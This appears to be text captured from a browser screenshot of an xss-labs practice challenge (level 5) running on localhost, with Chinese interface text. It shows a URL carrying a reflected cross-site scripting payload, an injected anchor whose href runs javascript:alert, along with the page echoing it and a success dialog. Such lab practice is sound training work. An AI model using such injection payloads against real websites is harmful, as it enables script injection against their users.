 欢迎来到level5
127.0.0.1/xss-labs/xss-labs-master/level5.php?keyword="><a+href%3Djavascript%3Aalert('xxs')>点一下我试试<%2Fa>"&submit=搜索
220%
火狐官方站点 新手上路 常用网址 京东商城
欢迎来到level5
没有找到和"><a href=javascript:alert('xxs')>点一下我试试</
a>"相关的结果.
"">
搜索
127.0.0.1
完成的不错!
确定 取消